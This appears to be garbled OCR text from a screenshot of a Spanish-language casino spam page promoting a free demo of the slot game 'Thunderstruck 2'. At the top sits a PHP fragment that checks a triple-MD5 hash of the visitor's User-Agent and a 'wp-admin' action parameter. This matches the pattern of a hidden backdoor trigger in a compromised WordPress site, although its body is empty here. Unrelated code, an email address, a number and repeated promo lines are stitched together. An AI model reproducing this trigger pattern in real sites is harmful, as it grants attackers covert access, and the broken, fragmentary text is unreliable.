
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juega Gratis A
Thunderstruck 2 En
Modo Demo
Juega Gratis A
Thunderstruck 2 En